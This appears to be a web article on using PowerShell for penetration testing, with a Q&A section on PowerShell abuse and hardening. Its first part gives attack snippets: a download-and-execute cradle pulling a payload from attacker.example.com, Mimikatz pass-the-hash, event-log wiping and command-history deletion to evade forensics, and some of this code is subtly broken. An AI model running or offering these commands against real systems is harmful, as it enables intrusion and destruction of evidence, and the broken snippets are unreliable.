Title: 5 Essential Techniques to Leverage PowerShell for Ethical Hacking
Introduction: The Hidden Power of PowerShell
As an expert software engineer, you might be familiar with how PowerShell has revolutionized the way administrators and developers automate tasks and manage systems. But have you ever considered *how to use PowerShell for ethical hacking?* In this article, we will delve into five essential techniques that can empower you to leverage this powerful command-line tool for penetration testing and vulnerability assessments. So let’s dive into an untapped world of ethical hacking possibilities with PowerShell.
1. Information Gathering: Extracting Data Stealthily
One of the most crucial tasks in ethical hacking is obtaining relevant information about your target system without being detected. PowerShell excels at this function, thanks to its deep integration with Windows.
# Enumerating System Information
You can gather a wealth of data from the target system using PowerShell cmdlets like `Get-WmiObject`, `Get-Service`, and `Get-Process`. For instance, you can retrieve information about installed software, running services, and active processes without relying on third-party tools or leaving traces in the system logs.
“`powershell
# List all installed software on the system
Get-WmiObject -Class Win32_Product | Select-Object Name, Version, Vendor
# List all running services
Get-Service | Where-Object { $_.Status -eq ‘Running’ }
# List all active processes
Get-Process
“`
# Network Reconnaissance
PowerShell also enables you to perform network reconnaissance by leveraging built-in cmdlets such as `Test-Connection`, `Resolve-DnsName`, and `Test-NetConnection`.
Here’s an example of how you can use PowerShell to perform a stealthy port scan:
“`powershell
# Port scanner using Test-NetConnection
$target = “192.168.0.10”
$startPort = 1
$endPort = 1024
$startPort..$endPort | ForEach-Object {
$result = Test-NetConnection -ComputerName $target -Port $_ -WarningAction SilentlyContinue
if ($result.TcpTestSucceeded) {
Write-Output “Port $_ is open”
}
}
“`
2. Exploitation: Gaining Unauthorized Access
Once you have enough information about your target, the next step is to identify vulnerabilities and exploit them to gain unauthorized access.
# Code Execution with PowerShell
One of the ways to use PowerShell for ethical hacking is to execute malicious payloads on the target system. For instance, you can use `Invoke-Expression` to execute scripts or commands from a remote server.
“`powershell
# Download and execute a script from a remote server
$payloadUrl = “http://attacker.example.com/payload.ps1”
$p = [System.Net.WebRequest]::Create($payloadUrl)
$response = $p.GetResponse()
$reader = New-Object System.IO.StreamReader $response.GetResponseStream()
$content = $reader.ReadToEnd()
Invoke-Expression $content
“`
# Pass-the-Hash Technique
Another popular technique is Pass-the-Hash, which leverages PowerShell’s ability to create processes by impersonating a specific user. You can use libraries like `PowerSploit` to perform a Pass-the-Hash attack easily.
“`powershell
Import-Module PowerSploit
Invoke-Mimikatz -Command ‘”sekurlsa::pth /user:Administrator /domain:example.com /ntlm:”‘
“`
3. Privilege Escalation: Expanding Your Reach
A successful exploitation often grants limited privileges, necessitating privilege escalation to further infiltrate the target system.
# Bypassing User Account Control (UAC)
PowerShell allows you to bypass UAC by executing commands in a high-integrity context using `Start-Process` with the `-Verb` parameter set to `”runAs”`.
“`powershell
# Execute a command with elevated privileges
Start-Process -FilePath cmd.exe -ArgumentList “/c whoami” -Verb runAs
“`
# Kernel Exploits
You can also use PowerShell to load and execute kernel exploits. For example, you can download the `PowerSploit` library and use the `Invoke-MS16032` function to perform a kernel exploit targeting a specific vulnerability.
“`powershell
Import-Module PowerSploit
Invoke-MS16032 -Path “C:exploitms16-032.ps1”
“`
4. Post-Exploitation: Gathering Valuable Intel
After gaining complete control over the target system, PowerShell enables you to carry out various post-exploitation tasks, such as data exfiltration and lateral movement.
# Data Collection and Exfiltration
Using Windows Management Instrumentation (WMI), you can collect sensitive information like login credentials, browser history, and documents. PowerShell also simplifies data exfiltration with cmdlets like `Send-MailMessage`, `Out-File`, and `net WebClient.UploadFile`.
# Lateral Movement
PowerShell’s `New-PSSession` cmdlet allows you to establish remote sessions with other systems in the network and execute commands on those systems.
“`powershell
$session = New-PSSession -ComputerName “target_host” -Credential $creds
Invoke-Command -Session $session -ScriptBlock { Get-ChildItem C: }
“`
5. Covering Your Tracks: Erasing Evidence of Intrusion
Finally, a proficient ethical hacker must cover their tracks to avoid detection. PowerShell enables you to perform various actions to erase your presence, such as clearing system logs and removing traces of commands.
# Clearing System Logs
Use `Clear-EventLog` cmdlet to erase event logs or target specific log entries with the `Remove-EventLog` cmdlet.
“`powershell
# Clear all event logs
Get-EventLog -LogName * | ForEach-Object { Clear-EventLog $_.Log }
# Remove specific events
Remove-EventLog -LogName ‘Security’ -InstanceId 4624,4634
“`
# Hiding Command History
By manipulating the `$PSHOMEDriveMicrosoft.PowerShell_profile.ps1` file, you can disable command history logging, making it much more challenging for forensic investigators to trace your activities.
“`powershell
Add-Content $PROFILE -Value “function Prompt { Remove-Item (Get-PSReadlineOption).HistorySavePath -ErrorAction SilentlyContinue; $null }”
“`
Conclusion: PowerShell as an Ethical Hacking Powerhouse
PowerShell has proven itself to be an invaluable tool for ethical hacking, ranging from information gathering and exploitation to post-exploitation tasks and covering your tracks. The examples provided in this article barely scratch the surface of what you can achieve using PowerShell for ethical hacking. By understanding these techniques and exploring further, you can truly unlock the potential of PowerShell in the world of penetration testing and vulnerability assessments. Always remember to use these powers responsibly and for the greater good.
PowerShell For Beginners Full Course | PowerShell Beginner tutorial Full Course

CMD : Show Wi-Fi Password | Windows 10 / 11 | NETVN
Why would a hacker potentially utilize PowerShell?
A hacker might potentially utilize PowerShell for various malicious purposes due to its flexibility and several exploitable characteristics. Some of the most significant reasons are:
1. Default Presence: PowerShell is pre-installed on most modern Windows systems, making it an easily accessible tool for attackers without raising suspicions.
2. Powerful Scripting Capabilities: PowerShell provides a powerful scripting language that enables hackers to perform complex tasks, automate processes, and interact with various system components, all while staying relatively undetected.
3. Access to System API: Through PowerShell, hackers can gain access to low-level system APIs, allowing them to execute malicious code directly in memory, bypassing traditional security measures like antivirus and firewalls.
4. Remote Execution: PowerShell allows remote execution of scripts, enabling hackers to control compromised systems remotely or even launch attacks against multiple targets simultaneously.
5. Obfuscation Techniques: PowerShell’s rich scripting language provides numerous ways for hackers to obfuscate their malicious scripts and evade detection by security tools.
6. Lateral Movement: Using PowerShell, hackers can move laterally across a network, compromise additional machines, and expand their control over the target environment without being detected.
7. Living off the Land: Since PowerShell comes pre-installed and utilizes legitimate system processes, attackers can blend in with normal user activity and minimize the chances of their activities being detected.
In conclusion, because of its powerful capabilities and native presence in most Windows systems, PowerShell is an attractive tool for hackers looking to exploit target systems while remaining stealthy and evading traditional security defenses.
Is PowerShell beneficial for enhancing cyber security?
PowerShell is highly beneficial for enhancing cyber security in the context of the command-line. It is a powerful scripting language and automation framework that comes integrated with Windows operating systems. It offers a range of features and capabilities which can be leveraged to improve cyber security. Some of the most important aspects are:
1. Automation and Scripting: PowerShell allows users to automate tasks and perform complex operations using scripts, which can help in quickly identifying security vulnerabilities and implementing necessary fixes.
2. Granular Control: With PowerShell, administrators have granular control over system security settings and configurations, allowing them to tailor and fine-tune their security policies according to their needs.
3. Manage and Monitor: PowerShell allows users to manage and monitor security events, logs, and activities across an entire network. This provides better visibility into potential threats and helps in proactive detection and mitigation of security risks.
4. Integration with Security Tools: PowerShell can integrate with various security tools and platforms, including SIEM (Security Information and Event Management) systems, incident response platforms, and vulnerability scanners, enabling a more efficient and effective security management process.
5. Regular Updates and Modules: PowerShell receives regular updates and has a vast library of modules, many of which are dedicated to cyber security functions like network scanning, information gathering, and penetration testing.
6. Active Directory Management: PowerShell allows users to manage Active Directory services, providing enhanced control over user accounts, permissions, and groups, thereby ensuring better management of user access and privileges in a secure manner.
In conclusion, PowerShell is a versatile and powerful tool that can significantly enhance cyber security by automating tasks, providing granular control over settings, and integrating with other security tools. By harnessing its capabilities, administrators can strengthen their organization’s security posture and mitigate potential threats effectively.
How can PowerShell be utilized for malicious purposes?
PowerShell is a powerful scripting language and command-line interface that allows users to execute various tasks in Windows environments. While it provides legitimate functionality for system administrators and developers, PowerShell can also be utilized for malicious purposes by threat actors. Some of these malicious activities include:
1. Remote code execution: Malicious actors can use PowerShell to execute payloads remotely on the target machine. This can lead to unauthorized access or control over the affected device, compromising user data and privacy.
2. Fileless malware attacks: PowerShell’s ability to run scripts directly in memory without needing to write a file on disk makes it an attractive tool for attackers who want to avoid detection by antivirus software. By leveraging this ability, threat actors can launch fileless malware attacks that are difficult to trace and eliminate.
3. Privilege escalation: Attackers can use PowerShell scripts to elevate privileges on a compromised device, allowing them to gain more control over the system and potentially execute further malicious actions.
4. Information gathering and reconnaissance: Threat actors can leverage PowerShell to collect valuable system and network information from infected devices. This could include user credentials, network configurations, installed applications, and other sensitive data.
5. Bypassing security measures: PowerShell can be utilized to bypass security restrictions and access protected system resources. For example, attackers can use PowerShell to disable antivirus software or bypass application whitelisting.
6. Persistence: Malicious actors can set up PowerShell scripts to run automatically at system startup or on a schedule, ensuring their persistence on the affected device even after rebooting.
7. Supply chain attacks: Attackers can inject malicious PowerShell scripts into legitimate software packages, compromising the entire supply chain and affecting multiple users.
While PowerShell itself is not inherently malicious, its versatile and powerful functionality makes it an attractive tool for cybercriminals. It is essential for system administrators, developers, and users to maintain proper security measures, stay vigilant, and regularly update their systems to protect against potential PowerShell-based attacks.
Is it possible to utilize PowerShell for hacking purposes?
Although PowerShell is primarily designed for managing and automating Windows systems, it is possible to utilize PowerShell for hacking purposes. This is because PowerShell provides a great deal of functionality that can be used to analyze, exploit or compromise systems. However, using PowerShell for malicious purposes is illegal and unethical, and this response aims only to increase awareness of the potential risks.
Some of the ways PowerShell can be used for hacking include:
1. Executing commands from a remote system: PowerShell allows running commands remotely, which can be abused to execute malicious code on a target machine.
2. Scripting capabilities: The powerful scripting features in PowerShell make it possible to create complex scripts that automate various hacking tasks, such as scanning networks, launching attacks, or spreading malware.
3. Bypassing security measures: PowerShell’s deep integration with the Windows operating system enables attackers to bypass security mechanisms (such as antivirus software) or evade detection by disguising their activities.
4. Information gathering: PowerShell can be used to gather sensitive information about a target system, including network configuration, running processes, and installed applications.
It is crucial for system administrators and security professionals to be aware of PowerShell’s potential for misuse and take appropriate measures to secure their environments against potential threats. Always use PowerShell and other tools responsibly and in compliance with legal and ethical guidelines.
How can you utilize PowerShell for ethical hacking to perform network scanning and vulnerability assessments effectively within the command-line interface?
Utilizing PowerShell for ethical hacking purposes can be highly effective when it comes to network scanning and vulnerability assessments. It is a powerful scripting tool built into Windows, allowing you to perform various tasks within the command-line interface. Here are some ways you can use PowerShell for ethical hacking:
1. Network Scanning: PowerShell can help you gather information about your target network by scanning its range of IP addresses, identifying open ports, and collecting other vital data. For example, you can use the Test-NetConnection cmdlet to check if specific ports are open on a target system.
“`powershell
Test-NetConnection -ComputerName TARGET_IP -Port TARGET_PORT
“`
2. Ping Sweep: You can perform a ping sweep to discover active hosts within a specific IP range using PowerShell. This can be done with the help of the Test-Connection cmdlet in a loop.
“`powershell
$StartRange = “192.168.0.1”
$EndRange = “192.168.0.254”
$IPRange = $StartRange..$EndRange
ForEach ($IP in $IPRange) {
Test-Connection -ComputerName $IP -Count 1 -Quiet
}
“`
3. Port Scanning: You can scan for open ports on a target system using PowerShell. This can be achieved by iterating through a list of ports with the Test-NetConnection cmdlet.
“`powershell
$TargetIP = “192.168.0.1”
$PortRange = 1..1024
ForEach ($Port in $PortRange) {
$Result = Test-NetConnection -ComputerName $TargetIP -Port $Port -InformationLevel Quiet
If ($Result -eq $True) { Write-Host “Port $Port is open” }
}
“`
4. Vulnerability Assessment: PowerShell provides various cmdlets to examine the security of your target system. For instance, you can use the Get-Hotfix cmdlet to check which security patches have been applied on a Windows system.
“`powershell
Get-Hotfix -ComputerName TARGET_IP
“`
Additionally, there are numerous third-party PowerShell modules and scripts designed specifically for ethical hacking and vulnerability assessments, such as PowerSploit and Nishang. These tools extend PowerShell functionality by providing various penetration testing and offensive security capabilities.
Remember, while using PowerShell for ethical hacking purposes, it’s essential to have proper authorization from the target network owner before initiating any scanning or testing activities. Unauthorized penetration testing is illegal and could lead to severe consequences.
What are the most useful PowerShell scripts and cmdlets for ethical hackers when it comes to automating common tasks such as information gathering, process injection, and privilege escalation?
Ethical hackers often use PowerShell scripts and cmdlets to automate common tasks, making their work more efficient and effective. Some of the most useful PowerShell tools for ethical hacking include:
1. Invoke-WebRequest: This cmdlet is useful for information gathering as it allows you to send HTTP requests and parse the responses. You can use it to gather data about target websites, such as their HTML content or the headers they return.
2. Resolve-DnsName: This cmdlet helps in resolving DNS queries, which makes it useful for gathering domain-related information. It can be used to find IP addresses associated with a domain, check DNS records, or query name servers.
3. Test-NetConnection: This cmdlet is beneficial for scanning ports on target systems. You can use it to determine if specific ports are open and available, giving you an idea of potential vulnerabilities or services running on the target system.
4. Invoke-Mimikatz: Invoke-Mimikatz is a popular PowerShell script that enables credential dumping from Windows systems. It’s often used by ethical hackers for penetration testing and red team engagements due to its effectiveness in obtaining credentials from memory.
5. PowerUp: This PowerShell script simplifies the process of privilege escalation on Windows systems. It comprises several functions to identify misconfigurations that can lead to privilege escalation, such as unquoted service paths, vulnerable registry values, and weak file permissions.
6. PowerSploit: PowerSploit is a collection of PowerShell modules designed for ethical hacking and penetration testing. These modules streamline various tasks, including information gathering, persistence, process injection, and privilege escalation.
7. Nishang: Nishang is a comprehensive toolset built on PowerShell, providing numerous scripts and payloads for different phases of an ethical hacking engagement. This includes reconnaissance, exploitation, and post-exploitation activities.
By leveraging these powerful scripts and cmdlets, ethical hackers can automate many tasks, allowing them to focus on higher-level strategies and assessments during their engagements.
In the context of ethical hacking using PowerShell, what are the best practices for securing and hardening PowerShell configurations to prevent unauthorized access and mitigate potential risks?
In the context of ethical hacking using PowerShell command-line, it’s essential to implement best practices for securing and hardening PowerShell configurations. These practices help prevent unauthorized access and mitigate potential risks associated with PowerShell usage. Here are some of the key practices:
1. Use the latest version of PowerShell: Always ensure you’re using the most up-to-date version of PowerShell, as it will have the latest security features and patches.
2. Enable PowerShell logging: Enabling detailed logging can provide valuable information in the event of a security breach. Configure script block, module, and transcription logging to capture executed commands and scripts.
3. Implement Just Enough Administration (JEA): JEA limits administrative privileges by granting users only the necessary permissions to perform specific tasks. Utilize role-based access control to restrict user capabilities based on their responsibilities.
4. Employ Constrained Language mode: Constrained Language mode prevents the use of certain dangerous language elements that could potentially be used in malicious scripts. This helps limit the risk associated with running arbitrary PowerShell code.
5. Disable PowerShell execution policy bypass: By default, PowerShell has an execution policy that restricts script execution. Ensure this policy is enforced, and disable any options for bypassing it.
6. Use signed scripts: Require all PowerShell scripts to be signed by a trusted publisher before they can be executed. This prevents unauthorized or tampered scripts from being run.
7. Disable unnecessary PowerShell remoting: If PowerShell remoting is not required for your environment, disable it to prevent unauthorized remote access to your system.
8. Audit and monitor PowerShell usage: Regularly review logs and monitor PowerShell activity to detect suspicious behavior or unauthorized access.
9. Limit access to sensitive information: Implement the principle of least privilege and restrict access to sensitive data, such as credentials or configuration settings.
10. Train users and administrators: Educate users and administrators on the potential risks associated with PowerShell and provide guidance on how to securely use the command-line tool.
By following these best practices for securing PowerShell command-line, you can minimize threats and protect your environment from unauthorized access and malicious activities.